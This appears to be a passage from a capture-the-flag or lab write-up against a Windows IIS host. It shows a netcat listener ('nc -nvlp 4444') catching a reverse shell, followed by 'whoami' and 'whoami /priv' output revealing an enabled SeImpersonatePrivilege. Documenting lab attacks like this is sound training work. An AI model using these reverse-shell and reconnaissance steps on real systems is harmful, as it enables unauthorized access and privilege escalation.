 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.5] 49161
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web

c:\windows\system32\inetsrv>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled

c:\windows\system32\inetsrv>